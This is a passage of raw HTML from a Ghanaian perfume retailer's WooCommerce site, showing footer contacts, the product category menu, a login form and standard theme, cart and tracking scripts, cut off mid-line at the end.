<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/aro-fac-suger-candy/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/aro-fac-suger-candy/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5bb97ef107" /><input type="hidden" name="_wp_http_referer" value="/product-category/perfumes-deodorants/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/shop/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/aro-fac-suger-candy/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes &amp;amp; Deodorants","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"eff21467dc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("d2ab6ed671");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"146","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"a68668a18f","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"e81978d61d","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"bdb2fa03dc","wishlist_fragments_nonce":"e9175b9918","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"050cbc5d71","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/w